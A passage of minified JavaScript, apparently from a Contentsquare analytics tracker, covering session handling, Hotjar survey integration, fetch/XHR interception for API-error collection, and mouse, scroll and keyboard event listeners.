s{constructor(t,e){this.C=t,this.M=e,this.Hu=!1,this.g0=mo(()=>this.C.refreshSession(),yw)}onSessionExpired(t){this.m0=t}isSessionValid(){return this.Hu?!0:!(!this.C.hasValidSession()||this.C.pollCacheRefreshEvent()&&this.M.isSessionRenewed())}isCurrentPageviewValid(){let t=this.C.hasValidSession();return this.C.pollCacheRefreshEvent(!1)?!this.M.isSessionRenewed():t}refreshSession(){this.isSessionValid()?this.g0():this.y0()&&(this.km=$.now(),this.renewSession(!1))}renewSession(t){this.Hu=!0,this.m0(t),this.Hu=!1}y0(){return!document.hidden&&(!pt(this.km)||$.now()-this.km>mw)}}return s})(),vw=(()=>{class s{constructor(){this.Y=null,this.U=null,this.B=!1,this.wi=t=>{for(let e of t)if(js.isEditableNode(e.target))for(let i=0;i<e.addedNodes.length;i+=1){let n=e.addedNodes[i];if(!js.isEditableNode(n)){if(fr(n)||Kh(n)){js.markEditableNode(n);continue}Ot(n)&&this.xm(n)}}}}start(){this.B||(this.B=!0,this.Y=new ze(t=>ut(t,e=>{this.xm(e)})),this.Y.observe("[contenteditable]"),this.U=new Ge(this.wi,(t,e)=>e==="added"&&this.E0(t)),this.U.observe())}stop(){var t,e;this.B&&(this.B=!1,(t=this.Y)===null||t===void 0||t.disconnect(),this.Y=null,(e=this.U)===null||e===void 0||e.disconnect(),this.U=null)}xm(t){de(t).visitAll(e=>{js.markEditableNode(e)})}E0(t){js.isEditableNode(t.host)&&js.markEditableNode(t)}}return s})(),Sw=(()=>{class s{constructor(){this.Y=null,this.U=null,this.Bu=new Set,this.B=!1,this.wi=t=>{for(let e of t)if(is.shouldEncrypt(e.target))for(let i=0;i<e.addedNodes.length;i+=1){let n=e.addedNodes[i];if(!is.shouldEncrypt(n)){if(fr(n)||Kh(n)){is.markEncryptedNode(n);continue}Ot(n)&&this.Lm(n)}}}}start(){if(this.B)return;this.B=!0,this.Y=new ze(e=>ut(e,i=>{this.Lm(i)}));let t=csArray.prototype.join.call(cs(this.Bu),",");this.Y.observe(t),this.U=new Ge(this.wi,(e,i)=>i==="added"&&this.v0(e)),this.U.observe()}stop(){var t,e;this.B&&(this.B=!1,(t=this.Y)===null||t===void 0||t.disconnect(),this.Y=null,(e=this.U)===null||e===void 0||e.disconnect(),this.U=null)}addSelector(t){!le(t)||this.Bu.has(t)||(this.Bu.add(t),this.Y&&this.Y.observe(t))}Lm(t){de(t).visitAll(e=>{is.markEncryptedNode(e)})}v0(t){is.shouldEncrypt(t.host)&&is.markEncryptedNode(t)}}return s})(),ll=(()=>{class s{constructor(){this.subscriptions={}}subscribe(t,e){this.subscriptions[t]=e,Object.keys(this.subscriptions).length===1&&this.onStartTracking()}unsubscribe(t){delete this.subscriptions[t],Object.keys(this.subscriptions).length===0&&this.onStopTracking()}}return s})(),_w=(()=>{class s extends ll{constructor(t){super(),this.S0=t,this.gi=[{boundElement:document,type:"touchstart",listener:e=>this.Q(e)},{boundElement:document,type:"touchmove",listener:e=>this.Q(e)},{boundElement:document,type:"touchend",listener:e=>this.Q(e)}],this.Po=new fc,this.Po.onGesture((e,i)=>this.zh(e,i))}zh(t,e){for(let i in this.subscriptions){let n=this.subscriptions[i];n(t,e)}}onStartTracking(){this.canDetectGesture()&&csArray.prototype.forEach.call(this.gi,t=>xt(t))}onStopTracking(){this.canDetectGesture()&&csArray.prototype.forEach.call(this.gi,t=>Lt(t))}canDetectGesture(){return typeof devicePixelRatio!="undefined"}Q(t){this.S0.tryToExecute("process gesture event",()=>{if(this.Po.isValidTouchEvent(t))switch(t.type){case"touchstart":this.Po.processActionDown(t);break;case"touchmove":this.Po.processActionMove();break;case"touchend":this.Po.processActionUp(t);break}})()}static isSwipe(t){return t.type===Wt.FLICK||t.type===Wt.DRAG}}return s})();var ww=(()=>{class s{constructor(t){this.St=t}on(t,e){return i=>{this.St.hasValidEventTarget(i)&&this.H0(i,t)&&e(i)}}H0(t,e){let i=ie(t);return fe.call(i,e)}isMatchesSelectorSupported(){return!!fe}}return s})(),Aw=(()=>{class s extends Kt{constructor(){super(),this.Bm=0}onStart(){tt.isPerfLoggingActive()&&(this.Oo=window.csSetInterval(()=>this.Fm(),s.B0))}onStop(){tt.isPerfLoggingActive()&&(this.Fm(),csClearInterval(this.Oo))}Fm(){this.Bm>=s.F0||it.counters.methodPerformance.flush()&&this.Bm++}}return s.B0=5e3,s.F0=5,s})(),bw=(()=>{class s{constructor(){}init(){this.Ec=new Aw}onStartTracking(){this.Ec.start()}onOptout(){this.Ec.stop()}onArtificialPageViewEnd(t){t&&this.Ec.stop()}onAfterArtificialPageView(t){t&&this.Ec.start()}}return s})();var De={invitationDisplayed:"surveyInvitationDisplayed",displayed:"surveyDisplayed",submitted:"surveySubmitted",completed:"surveyCompleted",responseUrl:"surveyResponseUrl"},Br={[De.invitationDisplayed]:"Survey Invitation Displayed",[De.displayed]:"Survey Displayed",[De.submitted]:"Survey Response Submitted",[De.completed]:"Survey Completed",[De.responseUrl]:"Survey Response URL"},Yn={[De.invitationDisplayed]:"survey_invitation_displayed",[De.displayed]:"survey_displayed",[De.submitted]:"survey_response_submitted",[De.completed]:"survey_completed"},Na="FB_HJ_",Tw=(()=>{class s{constructor(t){this.Wm=[],this.Ve=t}Mo(t,e,i,n,o){let c=`${t}-${i}`,u=Na+e,d=o?t:`Survey ID : ${i}`,p=!1,g=`${window.location.pathname}?cs_hotjar=${n}`;csArray.prototype.includes.call(this.Wm,c)||(csArray.prototype.push.call(this.Wm,c),this.Ve.pushDynamicVariable(u,d)),p&&n&&this.Ve.pushPageView(g)}listen(){window.addEventListener("hotjar-survey-event",t=>{if(t&&t.detail&&t.detail.event){let{event:e,surveyId:i,question:n,questionIndex:o,response:c,insightsUrl:u}=t.detail;if(i)switch(e){case De.invitationDisplayed:this.Mo(e,Br.surveyInvitationDisplayed,i,Yn.surveyInvitationDisplayed);break;case De.displayed:this.Mo(e,Br.surveyDisplayed,i,Yn.surveyDisplayed);break;case De.completed:this.Mo(e,Br.surveyCompleted,i,Yn.surveyCompleted);break;case De.submitted:{if(this.Mo(e,Br.surveySubmitted,i,Yn.surveySubmitted),n){let d=c&&c[0]&&c[0].answer;n.type!="multiple-close-ended"&&n.text&&typeof d!="undefined"&&(isNaN(d)||(d=parseInt(d)),this.Ve.pushDynamicVariable(`${Na+i} : ${n.text}`,d),this.Ve.pushDynamicVariable(`${Na+i} : Question ${o+1}`,d))}u&&this.Mo(u,Br.surveyResponseUrl,i,null,!0)}break}}})}}return s})(),Rh=["start:hotjar"],Rw="static.hj.contentsquare.net",Cw=(()=>{class s{constructor(t,e,i,n,o){this.E=t,this.S=e,this.A=i,this.Ym=n,this.Ve=o,this.er=!1,this.Do=!1}init(){var t,e;this.er=this.E.isSMB,this.Do=!!(!((t=this.E.voc)===null||t===void 0)&&t.enabled&&(!((e=this.E.voc)===null||e===void 0)&&e.siteId)),this.ft(),this.er&&this.Ym.start()}onAfterNaturalPageView(){this.startHotjar()}onAfterArtificialPageView(){if(this.Do){let t=this.A.getUrl();hj.currentUrl=t,Ec(),vc(t)}}startHotjar(){var t;if(this.er&&window.hjSiteSettings&&(window._uxa.push([Rh,window.hjSiteSettings]),it.counters.trackedFeatures.count("legacy-csq-lite")),!this.er&&this.Do){let e=(t=this.E.voc)===null||t===void 0?void 0:t.siteId,i=window.document,n=i.head||i.getElementsByTagName("head")[0],o=i.createElement("script");o.async=!0,o.src=`https://${Rw}/c/hotjar-${e}.js`,o.charset="utf-8",n.appendChild(o),it.counters.trackedFeatures.count("legacy-csq-ent-voc")}}ft(){this.S.register(Rh,t=>{if(t&&(hj.settings=t,U_(),new md(this.Ve).listen({vocEnabled:this.Do,integrationsEnabled:this.er}),this.er?(hj.scriptLoaded=!0,H_(),yd(),window.hjBootstrapCalled=csArray.prototype.concat.call(window.hjBootstrapCalled||[],t.site_id),B_("Contentsquare")):this.Ym.start(),this.Do)){let i=this.A.getUrl();hj.currentUrl=i,this.er||new Tw(this.Ve).listen(),Ec(),Ed(),vc(i)}})}}return s})();var Td=(()=>{class s{constructor(){this.iR=["application/json","application/graphql","application/xml","text/plain","text/csv","text/html","text/xml","text/javascript"]}setCollectionOptions(t){this.Ju=t}isValidBodyType(t){let e=t["content-type"];if(!e)return!1;let i=csString.prototype.toLocaleLowerCase.call(e);return Kr(this.iR,n=>ao(i,n))}canCollect(t,e){return this.rR(t,e)&&this.nR(e)}rR(t,e){return t>=400||t>=200&&t<300&&this.Ju.statusCodes.has(t)&&this.oR(e)}oR(t){return Kr(this.Ju.urls,e=>csString.prototype.indexOf.call(t,e)!==-1)}nR(t){return kc(this.Ju.excludedDomains,e=>csString.prototype.indexOf.call(t,e)===-1)}}return s})(),Iw=(()=>{class s extends Td{constructor(){super(),this.B=!1,this.qr=null,this.aR=({result:t,args:e,callerName:i})=>{this.interceptFetch(t,e,i)}}onEvent(t){this.j=t}start(){this.B||this.cR()&&(this.lR(),this.qr&&this.qr.activate(),this.B=!0)}stop(){this.B&&(this.qr&&this.qr.deactivate(),this.B=!1)}cR(){return!!window.fetch&&typeof window.fetch=="function"}hR(t){if(t[0]&&typeof t[0].clone=="function"){let e=dr(t);return e[0]=t[0].clone(),e}return t}lR(){this.qr||(this.qr=Me({target:window,methodName:"fetch",hook:this.aR,hookPrepareArgs:this.hR,options:{withCallerName:!0}}))}async interceptFetch(t,e,i){let n=e[0],o=e[1],c=new Request(n,o);if(!U(c.url))return;let u=$.now(),d;try{d=await t}catch(w){if(this.uR(w)||this.Jm(w)||this.dR(w)||this.fR(w))return;throw w}let[p,g]=csString.prototype.split.call(c.url,"?"),_=rs(p);if(d&&super.canCollect(d.status,_)){let w={library:i,method:c.method,url:_,queryParameters:g,requestTime:u,responseTime:$.now(),statusCode:d.status,requestBody:"",responseBody:"",requestHeaders:this.Qm(c.headers),responseHeaders:this.Qm(d.headers)};if(!d.bodyUsed&&super.isValidBodyType(w.responseHeaders))try{w.responseBody=await d.clone().text()}catch(T){if(this.Jm(T))return}super.isValidBodyType(w.requestHeaders)&&(w.requestBody=await c.text()),this.j(w)}}uR(t){return t instanceof TypeError}Jm(t){return t instanceof DOMException&&t.name==="AbortError"}fR(t){return t instanceof DOMException&&t.name==="TimeoutError"}dR(t){return t instanceof DOMException&&csArray.prototype.some.call(s.pR,e=>e===t.name)}Qm(t){let e={};return t.forEach((i,n)=>{i&&(e[csString.prototype.toLowerCase.call(n)]=csString.prototype.trim.call(i))}),e}}return s.pR=["NoModificationAllowedError","InvalidStateError","OperationError"],et([F("FetchRequestTracker.interceptFetch")],s.prototype,"interceptFetch",null),s})(),Pw=0,Ow=(()=>{class s extends Td{constructor(){super(),this.ne=csSymbol("ApiCall"),this.B=!1,this.Wr=null,this.Yr=null,this._c=null,this.gR=({context:t,args:e,callerName:i})=>this.interceptOpen(t,e,i),this.mR=({context:t,args:e})=>this.interceptSetRequestHeader(t,e),this.yR=({context:t,args:e})=>this.interceptSend(t,e)}onEvent(t){this.j=t}start(){this.B||(this.Ru(),this.Wr&&this.Wr.activate(),this.Yr&&this.Yr.activate(),this._c&&this._c.activate(),this.B=!0)}stop(){this.B&&(this.Wr&&this.Wr.deactivate(),this.Yr&&this.Yr.deactivate(),this.B=!1)}Ru(){this.Wr||(this.Wr=Me({target:XMLHttpRequest.prototype,methodName:"open",hook:this.gR,options:{withCallerName:!0}})),this.Yr||(this.Yr=Me({target:XMLHttpRequest.prototype,methodName:"setRequestHeader",hook:this.mR})),this._c||(this._c=Me({target:XMLHttpRequest.prototype,methodName:"send",hook:this.yR}))}interceptOpen(t,e,i){if(!e[1]||!U(e[1]))return;let[n,o]=csString.prototype.split.call(e[1],"?");t[this.ne]={library:i,requestTime:$.now(),method:e[0],url:rs(n),queryParameters:o,statusCode:Pw,responseHeaders:{},requestHeaders:{},responseBody:"",requestBody:""},t.addEventListener("readystatechange",()=>this.readyStateChangeListener(t))}readyStateChangeListener(t){t[this.ne]&&t.readyState===XMLHttpRequest.DONE&&this.canCollect(t.status,t[this.ne].url)&&(t[this.ne].responseTime=$.now(),t[this.ne].statusCode=t.status,t[this.ne].responseHeaders=this.ER(t.getAllResponseHeaders()),super.isValidBodyType(t[this.ne].responseHeaders)&&(t.responseType===""||t.responseType==="text")&&(t[this.ne].responseBody=t.responseText),this.j(t[this.ne]))}interceptSetRequestHeader(t,e){if(!t[this.ne])return;let i=e[0],n=csString.prototype.valueOf.call(new csString(e[1]));typeof i!="string"||n.length===0||(i=csString.prototype.toLowerCase.call(csString.prototype.trim.call(i)),n=csString.prototype.trim.call(n),t[this.ne].requestHeaders[i]?t[this.ne].requestHeaders[i]+=`, ${n}`:t[this.ne].requestHeaders[i]=n)}interceptSend(t,e){t[this.ne]&&super.isValidBodyType(t[this.ne].requestHeaders)&&typeof e[0]=="string"&&(t[this.ne].requestBody=e[0])}ER(t){let e={};return csArray.prototype.forEach.call(csString.prototype.split.call(t,/[\r\n]+/),i=>{let[n,o]=csString.prototype.split.call(i,/:\s*/);o&&(e[csString.prototype.toLowerCase.call(n)]=csString.prototype.trim.call(o))}),e}}return et([F("XhrRequestTracker.interceptOpen")],s.prototype,"interceptOpen",null),et([F("XhrRequestTracker.readyStateChangeListener")],s.prototype,"readyStateChangeListener",null),et([F("XhrRequestTracker.interceptSetRequestHeader")],s.prototype,"interceptSetRequestHeader",null),et([F("XhrRequestTracker.interceptSend")],s.prototype,"interceptSend",null),s})(),Nw=1024,Mw=512,Ma=1024,Da="||",Dw=(()=>{let s;return function(r){function t(c,u){return U(c)&&csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(c),Vs.CHAMELEON)!==-1?Vs.CHAMELEON:u}r.handleCustomEventCommandMisuse=t;function e(c,u,d){let p=i(d);return{type:lt.CUSTOM_EVENT,ts:0,customEventName:mt.truncate(c,Nw,mt.ELLIPSIS),sourceLibrary:hg(u)?u:Vs.WEB,...$a(p)?{}:{properties:p}}}r.buildCustomEvent=e;function i(c){let u={};for(let d in c){if(d.length>Mw)continue;let p=c[d];if(zt(p)||eo(p))u[d]=csString(p);else if(o(p))u[d]=mt.truncate(p,Ma,mt.ELLIPSIS);else if(Qd(p)){let g=n(p);g!==""&&(u[d]=g)}}return u}r.sanitizeCustomEventProperties=i;function n(c){let u="";for(let d=0;d<c.length;d++){let p=c[d];if(!zt(p)&&!eo(p)&&!o(p))continue;let g=csString(p);if(u==="")u=mt.truncate(g,Ma,mt.ELLIPSIS);else if(u.length+Da.length+g.length<=Ma)u+=Da+g;else break}return u}function o(c){return U(c)&&!fo(c)&&!csString.prototype.includes.call(c,Da)}}(s||(s={})),s})(),Se=(()=>{class s{static buildFromCustomEvent(t,e){return this.Zm(null,t,e)}static buildFromAnalysisEvent(t,e,i){return this.Zm(t,e,i)}static Zm(t,e,i){return csArray.prototype.reduce.call(i,(n,o)=>o.enhanceAnalysisEvent(t,n),e)}}return s})();var kw=(()=>{class s extends Kt{constructor(t,e,i,n,o,c,u,d,p,g,_,w,T,D,V,O,N,G,B,P,J){super(),this.E=t,this.Ti=e,this.zt=i,this.Xr=n,this.Qu=o,this.as=c,this.je=u,this.Zu=d,this.V=p,this.le=g,this.td=_,this.es=w,this.J=T,this.Gt=D,this.wc=V,this.Bs=O,this.Fs=N,this.sd=G,this.ir=B,this.rr=P,this.nr=J,this.Ei=new od,this.Ac=!1,this.or=[]}init(){var t,e,i,n,o,c,u;this.Ti.onEvent(d=>this.jt(d)),this.zt.onEvent(d=>this.jt(d)),this.Xr.onEvent(()=>{let d=this.Xr.getRequestParameters();this.J.setQueryParams(d),this.je.setQueryParams(d)}),this.td.onEvent(d=>this.Te(d)),this.rd(),(t=this.wc)===null||t===void 0||t.onEvent(d=>this.jt(d)),(e=this.ir)===null||e===void 0||e.onEvent(d=>this.jt(d)),(i=this.Bs)===null||i===void 0||i.onEvent(d=>this.jt(d)),(n=this.Fs)===null||n===void 0||n.onEvent(d=>this.jt(d)),this.vR(),(o=this.sd)===null||o===void 0||o.onEvent(d=>this.Te(d)),(c=this.rr)===null||c===void 0||c.onEvent(d=>this.Te(d)),(u=this.nr)===null||u===void 0||u.onEvent(d=>this.Te(d))}vR(){this.je.onBeaconSuccess(()=>{this.as.clearEvents()}),this.je.onBeaconFailure(t=>{this.SR(t)})}initStates(){let t=this.Zu.getRequestParameters(),e=this.Qu.getRequestParameters(),i=this.Xr.getRequestParameters();this.J.setQueryParams(t),this.J.setQueryParams(e),this.J.setQueryParams(i),this.je.setQueryParams(t),this.je.setQueryParams(e),this.je.setQueryParams(i),this.Ul()}clearStates(t){var e,i;this.Ti.flushPendingDebouncedListeners(),(e=this.Bs)===null||e===void 0||e.flushPendingKeyboardNavigationEvent(),(i=this.Fs)===null||i===void 0||i.flushPendingTextHighlightEvent(),t?(this.nd(),this.sendLastMessageBeacon()):this.sendEvents(),this.Xr.reset(),this.J.removeQueryParams()}onStart(t){var e,i,n,o,c,u,d;t||(e=this.sd)===null||e===void 0||e.start(),this.es.start(),this.Ti.start(),this.Xr.start(),this.zt.start(),(i=this.wc)===null||i===void 0||i.start(),(n=this.Fs)===null||n===void 0||n.start(),t||this.td.start(),(o=this.Bs)===null||o===void 0||o.start(),(c=this.ir)===null||c===void 0||c.start(),(u=this.rr)===null||u===void 0||u.start(),(d=this.nr)===null||d===void 0||d.start(),csArray.prototype.forEach.call(this.or,p=>{this.Te(p)}),this.or=[]}collectInitialEvents(){var t;(t=this.wc)===null||t===void 0||t.collectInitialEvents()}onIframeAnalysisBrowserEvent(t){this.Te(t)}onIframeAnalysisUserEvent(t){this.jt(t)}onExternalEvent(t){this.Q(t)}Te(t){this.isStarted&&this.V.isCurrentPageviewValid()&&this.Q(t)}jt(t){this.isStarted&&(this.V.refreshSession(),this.V.isSessionValid()&&this.Q(t))}Q(t){this.as.addEvent(this._R(t)),this.as.isFull()&&this.sendEvents(),this.E.emitDebugEvents&&this.Ei.emit("analysisEvent",{...t,typeName:lt[t.type]})}_R(t){return t.ts=this.Li(),t}nd(){this.je.setQueryParams({hlm:"true"}),this.Ac=!0}sendLastMessageBeacon(){this.je.removeQueryParams(["i"]),this.je.setQueryParams(this.Zu.getRequestParameters()),this.je.setQueryParams(this.Qu.getRequestParameters()),this.je.send(this.as.stringifyEvents()),this.je.removeQueryParams(["hlm"]),this.Ac=!1}sendEvents(){this.as.isEmpty()||(this.je.removeQueryParams(["i"]),this.J.setQueryParams(this.Zu.getRequestParameters()),this.J.setQueryParams(this.Qu.getRequestParameters()),this.J.send(this.as.getEvents()),this.as.clearEvents())}onStop(){var t,e,i,n,o,c,u;this.es.stop(),this.Ti.stop(),this.Xr.stop(),this.zt.stop(),this.td.stop(),(t=this.wc)===null||t===void 0||t.stop(),(e=this.Bs)===null||e===void 0||e.stop(),(i=this.Fs)===null||i===void 0||i.stop(),(n=this.ir)===null||n===void 0||n.stop(),this.as.empty(),(o=this.sd)===null||o===void 0||o.stop(),(c=this.rr)===null||c===void 0||c.stop(),(u=this.nr)===null||u===void 0||u.stop()}Ul(){this.ds=$.now()}Li(){return $.now()-this.ds}rd(){this.es.onEvent(t=>{var e,i;t!==Be.Visible&&((e=this.Bs)===null||e===void 0||e.flushPendingKeyboardNavigationEvent(),(i=this.Fs)===null||i===void 0||i.flushPendingTextHighlightEvent(),t===Be.PagehideVisible?this.nd():t===Be.PagehideHidden?(this.nd(),this.sendLastMessageBeacon()):(!this.as.isEmpty()||this.Ac)&&this.sendLastMessageBeacon())})}SR(t){try{(!this.as.isEmpty()||this.Ac)&&this.le.save({requestParameters:t,events:this.as.getEvents()})}catch{}}pushCustomEvent(t,e,i){if(!(U(t)&&!fo(t))||i!==void 0&&!gt(i))throw new re(Cc[0]);let n=Dw.buildCustomEvent(t,e,i),o=Se.buildFromCustomEvent(n,this.Gt);this.isStarted?this.Te(o):csArray.prototype.push.call(this.or,o)}}return s})(),xw=(()=>{class s extends En{constructor(){super(...arguments),this.supportedEventTypes=[lt.CHANGE],this.wR=["text","email","number","search","tel","url","password"]}baseEnhanceAnalysisEvent(t,e){let i=ie(t);return hn(i)&&csArray.prototype.indexOf.call(this.wR,i.type)>=0&&(e.isBlank=i.value===""),e}}return s})();var Oe=(()=>{let s;return function(r){r[r.ANONYMIZED=0]="ANONYMIZED",r[r.CAPTURED=1]="CAPTURED",r[r.MASKED=2]="MASKED",r[r.ENCRYPTED=3]="ENCRYPTED"}(s||(s={})),s})();var Rd=(()=>{class s extends En{constructor(t){super(),this.St=t,this.supportedEventTypes=[lt.MOUSEDOWN,lt.MOUSEUP,lt.CLICK,lt.MOUSEOVER,lt.TAP,lt.DRAG,lt.FLICK,lt.SUBMIT,lt.CHANGE]}baseEnhanceAnalysisEvent(t,e){return e.tgt||(e.tgt=this.St.getEventTargetPath(t)),e}}return s})(),Ch=65535,Lw=(()=>{let s;return function(r){function t(e){let i=ie(e);if(!i||!Ot(i)||!gs(i.getBoundingClientRect)||!Pt(e.pageX)||!Pt(e.pageY))return{xRel:-1,yRel:-1,valid:!1};let n=i.getBoundingClientRect(),o=e.pageX-n.left-Yt.windowOffsetX(),c=e.pageY-n.top-Yt.windowOffsetY();i!==document.documentElement&&(o+=i.scrollLeft,c+=i.scrollTop);let u=Math.max(i.scrollWidth,n.width),d=Math.max(i.scrollHeight,n.height),p=Math.round(o/u*Ch),g=Math.round(c/d*Ch);return{xRel:p,yRel:g,valid:!0}}r.getRelativePosition=t}(s||(s={})),s})(),Vw=(()=>{class s extends En{constructor(t,e){super(),this.Rs=t,this.St=e,this.supportedEventTypes=[lt.MOUSEMOVE,lt.CLICK],this.ad=""}baseEnhanceAnalysisEvent(t,e){let{valid:i,xRel:n,yRel:o}=Lw.getRelativePosition(t);if(i){let c=this.St.getEventTargetPath(t);c!==oi.INVALID_ELEMENT&&(e.xRel=n,e.yRel=o,e.type===lt.MOUSEMOVE&&(c!==this.ad||this.Rs.iframesTracking?(this.ad=c,e.tgtHM=c,this.Rs.isChild||(e.tgtHMH=fu(e.tgtHM))):e.tgtHM=""))}else e.type===lt.MOUSEMOVE&&(this.ad="");return e}}return s})(),Cd=(()=>{class s extends En{constructor(t,e){super(),this.St=t,this.$t=e,this.supportedEventTypes=[lt.CLICK,lt.SUBMIT,lt.CHANGE,lt.TAP]}baseEnhanceAnalysisEvent(t,e){let i=this.$t.getSensitiveStatus().useAnonymization,{path:n,hierarchy:o}=this.St.getEventTargetPathAndHierarchy(t,i);return e.tgt=n,e.hrchy=o,e}}return s})(),Ih=100,Id=(()=>{class s extends En{constructor(t,e,i){super(),this.E=t,this.$t=e,this.D=i,this.supportedEventTypes=[lt.TAP,lt.CLICK,lt.SUBMIT]}DR(t){let e="",i=document.createTreeWalker(t,NodeFilter.SHOW_TEXT),n=i.nextNode();for(;n;){if(e+=n.textContent,Vc(n.parentElement)||un(n.parentElement)||this.$t.getElementSensitiveStatus(n.parentElement)!==Oe.CAPTURED)return!0;if(csString.prototype.trim.call(e).length>=Ih)break;n=i.nextNode()}return!1}kR(t){let e=gr(t,"button,a");return e||(this.E.collectTargetText===Qa.ButtonAndLinkOnly?null:t)}baseEnhanceAnalysisEvent(t,e){if(ui(csEventtarget.apply(t))){let i=this.kR(csEventtarget.apply(t));if(i&&U(i.textContent)&&!this.DR(i)&&!this.D.hasPII(i.textContent,this.E.anonymizeDigits)){let n=mt.truncate(csString.prototype.trim.call(i.textContent),Ih);n.length>0&&(e.text=n)}}return e}}return s})();function Uw(s,r,t,e,i){let n=[];return csArray.prototype.push.call(n,new Vw(s,r)),s.isCollectTargetTextEnabled()&&csArray.prototype.push.call(n,new Id(s,t,new vr)),s.collectHierarchy&&csArray.prototype.push.call(n,new Cd(r,t)),csArray.prototype.push.call(n,new xw,new Rd(r)),n}function jw(s,r,t,e,i){let n=[];return s.isCollectTargetTextEnabled()&&csArray.prototype.push.call(n,new Id(s,t,new vr)),s.collectHierarchy&&csArray.prototype.push.call(n,new Cd(r,t)),csArray.prototype.push.call(n,new Rd(r)),n}var Hw=(()=>{class s extends Kt{constructor(t,e){super(),this.le=t,this.J=e,this.ry=()=>{document.visibilityState==="visible"&&this.ny()}}onStart(){this.ny(),this.Zh()}onStop(){this.tu()}getRecoveryStorage(){return this.le}ny(){let t=this.le.recover();if(t!==null){let{requestParameters:e,events:i}=t;this.J.send(i,e)}}Zh(){document.addEventListener("visibilitychange",this.ry)}tu(){document.removeEventListener("visibilitychange",this.ry)}}return s})(),Bw=(()=>{class s{constructor(t){this.xr=t}save(t){localStorage.setItem(this.xr,csJSON.stringify(t))}clear(){localStorage.removeItem(this.xr)}recover(){let t=localStorage.getItem(this.xr);if(t===null)return null;let e=null;try{e=csJSON.parse(t)}catch{tt.error(`Invalid item in localStorage.
         (key:${this.xr}; value:${t})`)}finally{this.clear()}return e}}return s})(),Fw=50,$w=(()=>{class s{constructor(t=[]){this.Bt=t}stringifyEvents(){return csJSON.stringify(this.Bt)}addEvent(t){csArray.prototype.push.call(this.Bt,t)}eventsCount(){return this.Bt.length}clearEvents(){this.Bt=[]}empty(){this.clearEvents()}isFull(){return this.eventsCount()>=Fw}isEmpty(){return this.Bt.length===0}getEvents(){return this.Bt}}return s})(),zw=(()=>{class s{constructor(t,e,i,n=["submit"]){this.Gt=t,this.St=e,this.qt=i,this.xR=n,this.oy="select, select *, input, textarea",this.LR="select, select *, input, textarea",this.ay="a, a *, button, button *, select, select *, input, textarea",this.ko="input, select, textarea",this.VR="form",this.Oc=150,this.UR=400,this.cy=!1,this.xo=Xr((o,c)=>this.scrollListener(o,c),this.Oc),this.ly=Xr(o=>this.resizeListener(o),this.Oc),this.jR=mo(o=>this.mouseMoveListener(o),this.UR),this.HR=[{boundElement:window,type:"resize",listener:()=>this.ly()},{boundElement:document,type:"scroll",listener:o=>this.xo(o)},{boundElement:window,type:"mousemove",listener:o=>{this.jR(Cg(o))}},{boundElement:document,type:"mousedown",listener:o=>this.mouseDownListener(o)},{boundElement:document,type:"mouseup",listener:o=>this.mouseUpListener(o)},{boundElement:document,type:"click",listener:o=>this.clickListener(o)}],this.hy=[{type:"change",listener:this.qt.on(this.LR,o=>this.changeListener(o))},{type:"submit",listener:this.qt.on(this.VR,o=>this.submitListener(o))}],this.BR=[{boundElement:document,type:"mouseover",listener:this.qt.on(this.ay,o=>this.mouseOverListener(o))},{boundElement:document,type:"mouseout",listener:this.qt.on(this.ay,o=>this.mouseOutListener(o))},{boundElement:document,type:"focusin",listener:this.qt.on(this.oy,o=>this.focusInListener(o))},{boundElement:document,type:"focusout",listener:this.qt.on(this.oy,o=>this.focusOutListener(o))},{boundElement:document,type:"keyup",listener:this.qt.on(this.ko,o=>this.keyUpListener(o))},{boundElement:document,type:"keydown",listener:this.qt.on(this.ko,o=>this.keyDownListener(o))},{boundElement:document,type:"copy",listener:this.qt.on(this.ko,o=>this.copyListener(o))},{boundElement:document,type:"cut",listener:this.qt.on(this.ko,o=>this.cutListener(o))},{boundElement:document,type:"paste",listener:this.qt.on(this.ko,o=>this.pasteListener(o))},...csArray.prototype.map.call(this.hy,o=>({...o,boundElement:document}))],this.F={},this.lh=(o,c)=>{switch(c){case"initial":case"added":this.Yi(o);break;case"removed":this.Xi(o);break}},this.Ee=new Bi(this.lh),this.pu()}Yi(t){if(ro(t)){let e=this.uy();csArray.prototype.forEach.call(e,i=>xt(i))}else{let e=this.dy();csArray.prototype.forEach.call(e,i=>{xt({...i,boundElement:t})})}}Xi(t){if(ro(t)){let e=this.uy();csArray.prototype.forEach.call(e,i=>Lt(i))}else{let e=this.dy();csArray.prototype.forEach.call(e,i=>{Lt({...i,boundElement:t})})}}onEvent(t){this.j=t}start(){this.Ee.observe(),this.Yi(document),this.resizeListener()}stop(){this.Xi(document),this.Ee.disconnect()}flushPendingDebouncedListeners(){this.xo.flushPending(),this.ly.flushPending()}fy(t){return csArray.prototype.some.call(this.xR,e=>e===t)}dy(){return this.qt.isMatchesSelectorSupported()?csArray.prototype.filter.call(this.hy,t=>!this.fy(t.type)):(tt.warn("Element.matches is not implemented yet"),[])}uy(){let t=[];return csArray.prototype.push.call(t,...this.HR),this.qt.isMatchesSelectorSupported()?csArray.prototype.push.call(t,...this.BR):tt.warn("Element.matches is not implemented yet"),csArray.prototype.filter.call(t,e=>!this.fy(e.type))}resizeListener(t){let e=ur.getScrollContainer(),i=ui(e);i&&(this.cy=!0);let n={type:lt.RESIZE,ts:0,x:i?e.clientWidth:Yt.windowWidth(),y:i?e.clientHeight:Yt.windowHeight()};t!==void 0&&(n.d=t),this.j(n)}scrollListener(t,e){let i=ur.isEventOnScrollContainer(e);!this.cy&&i&&this.resizeListener();let n={type:lt.SCROLL,ts:0,x:i?csEventtarget.apply(e).scrollLeft:Yt.windowOffsetX(),y:i?csEventtarget.apply(e).scrollTop:Yt.windowOffsetY(),d:t},o=Se.buildFromAnalysisEvent(e,n,this.Gt);this.j(o)}mouseMoveListener(t){let e={type:lt.MOUSEMOVE,ts:0,x:t.pageX,y:t.pageY},i=Se.buildFromAnalysisEvent(t,e,this.Gt);this.j(i)}mouseDownListener(t){let e={type:lt.MOUSEDOWN,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=Se.buildFromAnalysisEvent(t,e,this.Gt);this.Re(i)}mouseUpListener(t){let e={type:lt.MOUSEUP,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=Se.buildFromAnalysisEvent(t,e,this.Gt);this.Re(i)}clickListener(t){let e={type:lt.CLICK,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=Se.buildFromAnalysisEvent(t,e,this.Gt);this.Re(i)}mouseOverListener(t){let 